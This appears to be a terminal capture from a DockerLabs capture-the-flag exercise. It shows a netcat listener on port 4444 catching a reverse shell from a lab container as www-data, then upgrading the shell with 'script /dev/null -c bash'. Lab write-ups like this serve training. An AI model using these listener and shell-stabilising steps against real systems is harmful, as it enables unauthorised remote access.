 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 49842
Linux 2bd552990322 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 GNU/Linux
 15:00:30 up  4:49,  0 user,  load average: 1.29, 0.90, 0.79
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@2bd552990322:/$